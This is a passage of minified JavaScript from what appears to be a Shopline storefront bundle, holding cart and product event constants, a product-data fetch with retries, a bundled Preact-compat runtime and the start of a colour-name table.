i}},Gi={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Yi="/api/product/products.json?handle=",Ki=(e,t,n)=>(He(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Yi+e).then(o=>{o.status===200?o.json().then(r=>{r.products&&r.products.length&&(t==null||t(r.products[0])),t==null||t(null)}):n==null||n()},()=>{n==null||n()})),Ji=e=>{var n,o,r;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=Fi(Di(e)),(o=(n=window.magpieBridge)==null?void 0:n.productCacheData)!=null&&o[e])return(r=window.magpieBridge.productCacheData)==null?void 0:r[e].promise;const t=new Promise(i=>{const l=function(){Ki(e,c=>{i(c)},()=>{var c,s,_,u;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((_=(s=window.magpieBridge.productCacheData)==null?void 0:s[e])==null?void 0:_.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{l()},500)):((u=window.magpieBridge.productCacheData)==null||delete u[e],i(null))})};l()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t};He();const _c=window.magpieBridge;var no=function(t){return t===void 0?to()?960:750:t},Xi=function(t){var n=no(t),o=document.body.clientWidth||document.documentElement.clientWidth;return o<=n},Qi=function(t){var n=no(t);return window.self!==window.top&&window.innerWidth<=n},Zi=function(t){var n=no(t);return Xi(n)||Qi(n)},el=function(){var t,n,o,r,i;return(t=(n=(o=window.SL_State)===null||o===void 0||(r=o.get)===null||r===void 0?void 0:r.call(o,"request.locale"))!==null&&n!==void 0?n:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const tl=el;function nl(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}var j=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.CHECKOUT="Checkout",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(j||{});const ol={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Cart:106,Thankyou:114,Center:123,Page:118,Activity:115,[404]:130,Orders:142,SignIn:128,SignUp:129,UserCenterMember:173};var jo,qo,zo,Go;(qo=(jo=window==null?void 0:window.Shopline)==null?void 0:jo.customer)!=null&&qo.email||((Go=(zo=window==null?void 0:window.Shopline)==null?void 0:zo.customer)==null||Go.phone);var Se,b,pr,rl,be,yo,vr,Ne={},br=[],il=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function q(e,t){for(var n in t)e[n]=t[n];return e}function mr(e){var t=e.parentNode;t&&t.removeChild(e)}function G(e,t,n){var o,r,i,l={};for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];if(arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)l[i]===void 0&&(l[i]=e.defaultProps[i]);return me(e,l,o,r,null)}function me(e,t,n,o,r){var i={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:r==null?++pr:r};return r==null&&b.vnode!=null&&b.vnode(i),i}function ll(){return{current:null}}function ee(e){return e.children}function W(e,t){this.props=e,this.context=t}function we(e,t){if(t==null)return e.__?we(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?we(e):null}function gr(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return gr(e)}}function zn(e){(!e.__d&&(e.__d=!0)&&be.push(e)&&!Ae.__r++||yo!==b.debounceRendering)&&((yo=b.debounceRendering)||setTimeout)(Ae)}function Ae(){for(var e;Ae.__r=be.length;)e=be.sort(function(t,n){return t.__v.__b-n.__v.__b}),be=[],e.some(function(t){var n,o,r,i,l,c;t.__d&&(l=(i=(n=t).__v).__e,(c=n.__P)&&(o=[],(r=q({},i)).__v=i.__v+1,oo(c,i,r,n.__n,c.ownerSVGElement!==void 0,i.__h!=null?[l]:null,o,l==null?we(i):l,i.__h),Cr(o,i),i.__e!=l&&gr(i)))})}function yr(e,t,n,o,r,i,l,c,s,_){var u,g,p,h,m,E,y,C=o&&o.__k||br,x=C.length;for(n.__k=[],u=0;u<t.length;u++)if((h=n.__k[u]=(h=t[u])==null||typeof h=="boolean"?null:typeof h=="string"||typeof h=="number"||typeof h=="bigint"?me(null,h,null,null,h):Array.isArray(h)?me(ee,{children:h},null,null,null):h.__b>0?me(h.type,h.props,h.key,h.ref?h.ref:null,h.__v):h)!=null){if(h.__=n,h.__b=n.__b+1,(p=C[u])===null||p&&h.key==p.key&&h.type===p.type)C[u]=void 0;else for(g=0;g<x;g++){if((p=C[g])&&h.key==p.key&&h.type===p.type){C[g]=void 0;break}p=null}oo(e,h,p=p||Ne,r,i,l,c,s,_),m=h.__e,(g=h.ref)&&p.ref!=g&&(y||(y=[]),p.ref&&y.push(p.ref,null,h),y.push(g,h.__c||m,h)),m!=null?(E==null&&(E=m),typeof h.type=="function"&&h.__k===p.__k?h.__d=s=wr(h,s,e):s=kr(e,h,p,C,m,s),typeof n.type=="function"&&(n.__d=s)):s&&p.__e==s&&s.parentNode!=e&&(s=we(p))}for(n.__e=E,u=x;u--;)C[u]!=null&&xr(C[u],C[u]);if(y)for(u=0;u<y.length;u++)Sr(y[u],y[++u],y[++u])}function wr(e,t,n){for(var o,r=e.__k,i=0;r&&i<r.length;i++)(o=r[i])&&(o.__=e,t=typeof o.type=="function"?wr(o,t,n):kr(n,o,o,r,o.__e,t));return t}function z(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){z(n,t)}):t.push(e)),t}function kr(e,t,n,o,r,i){var l,c,s;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(n==null||r!=i||r.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(r),l=null;else{for(c=i,s=0;(c=c.nextSibling)&&s<o.length;s+=1)if(c==r)break e;e.insertBefore(r,i),l=i}return l!==void 0?l:r.nextSibling}function al(e,t,n,o,r){var i;for(i in n)i==="children"||i==="key"||i in t||Ue(e,i,null,n[i],o);for(i in t)r&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||n[i]===t[i]||Ue(e,i,t[i],n[i],o)}function wo(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||il.test(t)?n:n+"px"}function Ue(e,t,n,o,r){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||wo(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||wo(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?Co:ko,i):e.removeEventListener(t,i?Co:ko,i);else if(t!=="dangerouslySetInnerHTML"){if(r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(l){}typeof n=="function"||(n==null||n===!1&&t.indexOf("-")==-1?e.removeAttribute(t):e.setAttribute(t,n))}}function ko(e){this.l[e.type+!1](b.event?b.event(e):e)}function Co(e){this.l[e.type+!0](b.event?b.event(e):e)}function oo(e,t,n,o,r,i,l,c,s){var _,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(s=n.__h,c=t.__e=n.__e,t.__h=null,i=[c]),(_=b.__b)&&_(t);try{e:if(typeof T=="function"){if(y=t.props,C=(_=T.contextType)&&o[_.__c],x=_?C?C.props.value:_.__:o,n.__c?E=(u=t.__c=n.__c).__=u.__E:("prototype"in T&&T.prototype.render?t.__c=u=new T(y,x):(t.__c=u=new W(y,x),u.constructor=T,u.render=ul),C&&C.sub(u),u.props=y,u.state||(u.state={}),u.context=x,u.__n=o,g=u.__d=!0,u.__h=[],u._sb=[]),u.__s==null&&(u.__s=u.state),T.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=q({},u.__s)),q(u.__s,T.getDerivedStateFromProps(y,u.__s))),p=u.props,h=u.state,g)T.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(T.getDerivedStateFromProps==null&&y!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(y,x),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(y,u.__s,x)===!1||t.__v===n.__v){for(u.props=y,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(K){K&&(K.__=t)}),M=0;M<u._sb.length;M++)u.__h.push(u._sb[M]);u._sb=[],u.__h.length&&l.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(y,u.__s,x),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,h,m)})}if(u.context=x,u.props=y,u.__v=t,u.__P=e,R=b.__r,D=0,"prototype"in T&&T.prototype.render){for(u.state=u.__s,u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),B=0;B<u._sb.length;B++)u.__h.push(u._sb[B]);u._sb=[]}else do u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),u.state=u.__s;while(u.__d&&++D<25);u.state=u.__s,u.getChildContext!=null&&(o=q(q({},o),u.getChildContext())),g||u.getSnapshotBeforeUpdate==null||(m=u.getSnapshotBeforeUpdate(p,h)),Y=_!=null&&_.type===ee&&_.key==null?_.props.children:_,yr(e,Array.isArray(Y)?Y:[Y],t,n,o,r,i,l,c,s),u.base=t.__e,t.__h=null,u.__h.length&&l.push(u),E&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=cl(n.__e,t,n,o,r,i,l,s);(_=b.diffed)&&_(t)}catch(K){t.__v=null,(s||i!=null)&&(t.__e=c,t.__h=!!s,i[i.indexOf(c)]=null),b.__e(K,t,n)}}function Cr(e,t){b.__c&&b.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(o){o.call(n)})}catch(o){b.__e(o,n.__v)}})}function cl(e,t,n,o,r,i,l,c){var s,_,u,g=n.props,p=t.props,h=t.type,m=0;if(h==="svg"&&(r=!0),i!=null){for(;m<i.length;m++)if((s=i[m])&&"setAttribute"in s==!!h&&(h?s.localName===h:s.nodeType===3)){e=s,i[m]=null;break}}if(e==null){if(h===null)return document.createTextNode(p);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,p.is&&p),i=null,c=!1}if(h===null)g===p||c&&e.data===p||(e.data=p);else{if(i=i&&Se.call(e.childNodes),_=(g=n.props||Ne).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!c){if(i!=null)for(g={},m=0;m<e.attributes.length;m++)g[e.attributes[m].name]=e.attributes[m].value;(u||_)&&(u&&(_&&u.__html==_.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(al(e,p,g,r,c),u)t.__k=[];else if(m=t.props.children,yr(e,Array.isArray(m)?m:[m],t,n,o,r&&h!=="foreignObject",i,l,i?i[0]:n.__k&&we(n,0),c),i!=null)for(m=i.length;m--;)i[m]!=null&&mr(i[m]);c||("value"in p&&(m=p.value)!==void 0&&(m!==e.value||h==="progress"&&!m||h==="option"&&m!==g.value)&&Ue(e,"value",m,g.value,!1),"checked"in p&&(m=p.checked)!==void 0&&m!==e.checked&&Ue(e,"checked",m,g.checked,!1))}return e}function Sr(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){b.__e(o,n)}}function xr(e,t,n){var o,r;if(b.unmount&&b.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||Sr(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(i){b.__e(i,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(r=0;r<o.length;r++)o[r]&&xr(o[r],t,n||typeof e.type!="function");n||e.__e==null||mr(e.__e),e.__=e.__e=e.__d=void 0}function ul(e,t,n){return this.constructor(e,n)}function ke(e,t,n){var o,r,i;b.__&&b.__(e,t),r=(o=typeof n=="function")?null:n&&n.__k||t.__k,i=[],oo(t,e=(!o&&n||t).__k=G(ee,null,[e]),r||Ne,Ne,t.ownerSVGElement!==void 0,!o&&n?[n]:r?null:t.firstChild?Se.call(t.childNodes):null,i,!o&&n?n:r?r.__e:t.firstChild,o),Cr(i,e)}function Rr(e,t){ke(e,t,Rr)}function sl(e,t,n){var o,r,i,l=q({},e.props);for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];return arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),me(e.type,l,o||e.key,r||e.ref,null)}function Or(e,t){var n={__c:t="__cC"+vr++,__:e,Consumer:function(o,r){return o.children(r)},Provider:function(o){var r,i;return this.getChildContext||(r=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&r.some(zn)},this.sub=function(l){r.push(l);var c=l.componentWillUnmount;l.componentWillUnmount=function(){r.splice(r.indexOf(l),1),c&&c.call(l)}}),o.children}};return n.Provider.__=n.Consumer.contextType=n}Se=br.slice,b={__e:function(e,t,n,o){for(var r,i,l;t=t.__;)if((r=t.__c)&&!r.__)try{if((i=r.constructor)&&i.getDerivedStateFromError!=null&&(r.setState(i.getDerivedStateFromError(e)),l=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e,o||{}),l=r.__d),l)return r.__E=r}catch(c){e=c}throw e}},pr=0,rl=function(e){return e!=null&&e.constructor===void 0},W.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=q({},this.state),typeof e=="function"&&(e=e(q({},n),this.props)),e&&q(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),zn(this))},W.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),zn(this))},W.prototype.render=ee,be=[],Ae.__r=0,vr=0;var re,S,$n,So,fe=0,Lr=[],Ee=[],xo=b.__b,Ro=b.__r,Oo=b.diffed,Lo=b.__c,Io=b.unmount;function he(e,t){b.__h&&b.__h(S,e,fe||t),fe=0;var n=S.__H||(S.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:Ee}),n.__[e]}function Ir(e){return fe=1,Er(Pr,e)}function Er(e,t,n){var o=he(re++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):Pr(void 0,t),function(i){var l=o.__N?o.__N[0]:o.__[0],c=o.t(l,i);l!==c&&(o.__N=[c,o.__[1]],o.__c.setState({}))}],o.__c=S,!S.u)){S.u=!0;var r=S.shouldComponentUpdate;S.shouldComponentUpdate=function(i,l,c){if(!o.__c.__H)return!0;var s=o.__c.__H.__.filter(function(u){return u.__c});if(s.every(function(u){return!u.__N}))return!r||r.call(this,i,l,c);var _=!1;return s.forEach(function(u){if(u.__N){var g=u.__[0];u.__=u.__N,u.__N=void 0,g!==u.__[0]&&(_=!0)}}),!(!_&&o.__c.props===i)&&(!r||r.call(this,i,l,c))}}return o.__N||o.__}function Mr(e,t){var n=he(re++,3);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__H.__h.push(n))}function Ve(e,t){var n=he(re++,4);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__h.push(n))}function dl(e){return fe=5,ro(function(){return{current:e}},[])}function _l(e,t,n){fe=6,Ve(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},n==null?n:n.concat(e))}function ro(e,t){var n=he(re++,7);return io(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function fl(e,t){return fe=8,ro(function(){return e},t)}function hl(e){var t=S.context[e.__c],n=he(re++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(S)),t.props.value):e.__}function pl(e,t){b.useDebugValue&&b.useDebugValue(t?t(e):e)}function vl(){var e=he(re++,11);if(!e.__){for(var t=S.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function bl(){for(var e;e=Lr.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Me),e.__H.__h.forEach(Gn),e.__H.__h=[]}catch(t){e.__H.__h=[],b.__e(t,e.__v)}}b.__b=function(e){S=null,xo&&xo(e)},b.__r=function(e){Ro&&Ro(e),re=0;var t=(S=e.__c).__H;t&&($n===S?(t.__h=[],S.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=Ee,n.__N=n.i=void 0})):(t.__h.forEach(Me),t.__h.forEach(Gn),t.__h=[])),$n=S},b.diffed=function(e){Oo&&Oo(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Lr.push(t)!==1&&So===b.requestAnimationFrame||((So=b.requestAnimationFrame)||ml)(bl)),t.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==Ee&&(n.__=n.__V),n.i=void 0,n.__V=Ee})),$n=S=null},b.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Me),n.__h=n.__h.filter(function(o){return!o.__||Gn(o)})}catch(o){t.some(function(r){r.__h&&(r.__h=[])}),t=[],b.__e(o,n.__v)}}),Lo&&Lo(e,t)},b.unmount=function(e){Io&&Io(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{Me(o)}catch(r){t=r}}),n.__H=void 0,t&&b.__e(t,n.__v))};var Eo=typeof requestAnimationFrame=="function";function ml(e){var t,n=function(){clearTimeout(o),Eo&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Eo&&(t=requestAnimationFrame(n))}function Me(e){var t=S,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),S=t}function Gn(e){var t=S;e.__c=e.__(),S=t}function io(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function Pr(e,t){return typeof t=="function"?t(e):t}function Nr(e,t){for(var n in t)e[n]=t[n];return e}function Yn(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function jn(e,t){return e===t&&(e!==0||1/e==1/t)||e!=e&&t!=t}function Kn(e){this.props=e}function gl(e,t){function n(r){var i=this.props.ref,l=i==r.ref;return!l&&i&&(i.call?i(null):i.current=null),t?!t(this.props,r)||!l:Yn(this.props,r)}function o(r){return this.shouldComponentUpdate=n,G(e,r)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(Kn.prototype=new W).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return Yn(this.props,e)||Yn(this.state,t)};var Mo=b.__b;b.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Mo&&Mo(e)};var yl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function wl(e){function t(n){var o=Nr({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=yl,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Po=function(e,t){return e==null?null:z(z(e).map(t))},kl={map:Po,forEach:Po,count:function(e){return e?z(e).length:0},only:function(e){var t=z(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:z},Cl=b.__e;b.__e=function(e,t,n,o){if(e.then){for(var r,i=t;i=i.__;)if((r=i.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}Cl(e,t,n,o)};var No=b.unmount;function Ar(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=Nr({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return Ar(o,t,n)})),e}function Ur(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return Ur(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}function Pe(){this.__u=0,this.t=null,this.__b=null}function Tr(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Sl(e){var t,n,o;function r(i){if(t||(t=e()).then(function(l){n=l.default||l},function(l){o=l}),o)throw o;if(!n)throw t;return G(n,i)}return r.displayName="Lazy",r.__f=!0,r}function ve(){this.u=null,this.o=null}b.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),No&&No(e)},(Pe.prototype=new W).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var r=Tr(o.__v),i=!1,l=function(){i||(i=!0,n.__R=null,r?r(c):c())};n.__R=l;var c=function(){if(!--o.__u){if(o.state.__a){var _=o.state.__a;o.__v.__k[0]=Ur(_,_.__c.__P,_.__c.__O)}var u;for(o.setState({__a:o.__b=null});u=o.t.pop();)u.forceUpdate()}},s=t.__h===!0;o.__u++||s||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(l,l)},Pe.prototype.componentWillUnmount=function(){this.t=[]},Pe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=Ar(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__a&&G(ee,null,e.fallback);return r&&(r.__h=null),[G(ee,null,t.__a?null:e.children),r]};var Ao=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function xl(e){return this.getChildContext=function(){return e.context},e.children}function Rl(e){var t=this,n=e.i;t.componentWillUnmount=function(){ke(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,r){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),ke(G(xl,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Ol(e,t){var n=G(Rl,{__v:e,i:t});return n.containerInfo=t,n}(ve.prototype=new W).__a=function(e){var t=this,n=Tr(t.__v),o=t.o.get(e);return o[0]++,function(r){var i=function(){t.props.revealOrder?(o.push(r),Ao(t,e,o)):r()};n?n(i):i()}},ve.prototype.render=function(e){this.u=null,this.o=new Map;var t=z(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ve.prototype.componentDidUpdate=ve.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Ao(e,n,t)})};var Dr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Ll=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Il=typeof document<"u",El=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function Ml(e,t,n){return t.__k==null&&(t.textContent=""),ke(e,t),typeof n=="function"&&n(),e?e.__c:null}function Pl(e,t,n){return Rr(e,t),typeof n=="function"&&n(),e?e.__c:null}W.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(W.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Uo=b.event;function Nl(){}function Al(){return this.cancelBubble}function Ul(){return this.defaultPrevented}b.event=function(e){return Uo&&(e=Uo(e)),e.persist=Nl,e.isPropagationStopped=Al,e.isDefaultPrevented=Ul,e.nativeEvent=e};var Fr,To={configurable:!0,get:function(){return this.class}},Do=b.vnode;b.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var r=t.indexOf("-")===-1;for(var i in o={},n){var l=n[i];Il&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in n&&l==null||(i==="defaultValue"&&"value"in n&&n.value==null?i="value":i==="download"&&l===!0?l="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!El(n.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&Ll.test(i)?i=i.replace(/[A-Z0-9]/g,"-$&").toLowerCase():l===null&&(l=void 0),/^oninput$/i.test(i)&&(i=i.toLowerCase(),o[i]&&(i="oninputCapture")),o[i]=l)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.value.indexOf(c.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.multiple?o.defaultValue.indexOf(c.props.value)!=-1:o.defaultValue==c.props.value})),e.props=o,n.class!=n.className&&(To.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",To))}e.$$typeof=Dr,Do&&Do(e)};var Fo=b.__r;b.__r=function(e){Fo&&Fo(e),Fr=e.__c};var Tl={ReactCurrentDispatcher:{current:{readContext:function(e){return Fr.__n[e.__c].props.value}}}};function Dl(e){return G.bind(null,e)}function Hr(e){return!!e&&e.$$typeof===Dr}function Fl(e){return Hr(e)?sl.apply(null,arguments):e}function Hl(e){return!!e.__k&&(ke(null,e),!0)}function Vl(e){return e&&(e.base||e.nodeType===1&&e)||null}var Bl=function(e,t){return e(t)},Wl=function(e,t){return e(t)},$l=ee;function Vr(e){e()}function jl(e){return e}function ql(){return[!1,Vr]}var zl=Ve;function Gl(e,t){var n=t(),o=Ir({h:{__:n,v:t}}),r=o[0].h,i=o[1];return Ve(function(){r.__=n,r.v=t,jn(r.__,t())||i({h:r})},[e,n,t]),Mr(function(){return jn(r.__,r.v())||i({h:r}),e(function(){jn(r.__,r.v())||i({h:r})})},[e]),n}var fc={useState:Ir,useId:vl,useReducer:Er,useEffect:Mr,useLayoutEffect:Ve,useInsertionEffect:zl,useTransition:ql,useDeferredValue:jl,useSyncExternalStore:Gl,startTransition:Vr,useRef:dl,useImperativeHandle:_l,useMemo:ro,useCallback:fl,useContext:hl,useDebugValue:pl,version:"17.0.2",Children:kl,render:Ml,hydrate:Pl,unmountComponentAtNode:Hl,createPortal:Ol,createElement:G,createContext:Or,createFactory:Dl,cloneElement:Fl,createRef:ll,Fragment:ee,isValidElement:Hr,findDOMNode:Vl,Component:W,PureComponent:Kn,memo:gl,forwardRef:wl,flushSync:Wl,unstable_batchedUpdates:Bl,StrictMode:$l,Suspense:Pe,SuspenseList:ve,lazy:Sl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Tl},Br={exports:{}},Wr={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagen